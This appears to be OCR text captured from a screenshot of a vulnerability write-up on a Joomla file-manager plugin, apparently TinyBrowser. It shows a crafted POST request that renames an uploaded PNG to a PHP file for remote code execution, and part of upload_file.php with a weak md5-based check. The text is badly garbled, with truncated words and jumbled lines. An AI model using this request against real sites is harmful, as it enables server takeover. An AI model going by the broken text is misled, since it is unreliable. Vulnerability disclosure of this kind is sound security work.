
POST /joomla/.../edit.php?type=image&folder=aaa%2F H
Host: 192.168.1.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 132
actionfile%5B0%5D=
AAA.png
&renameext%5B0%5D=
png
&
renamefile%5B0%5D=
BBB.
&action=rename
Ok, you are likely able to spot the problem. Attacker can manipulate the
rena
arbitrary file renaming. Just rename your
in
and get remot
AAA.png
AAA.php
automatically upload files via
. The problem here is that t
upload_file.php
rudimental mechanism to prevent direct file uploading. In
upload_file.ph
// Check hash is correct (workaround for
// Flash session bug, to stop external form posting)
if($_GET['obfuscate'] !=
md5($_SERVER['DOCUMENT_ROOT'].$tinybrowser['obfuscat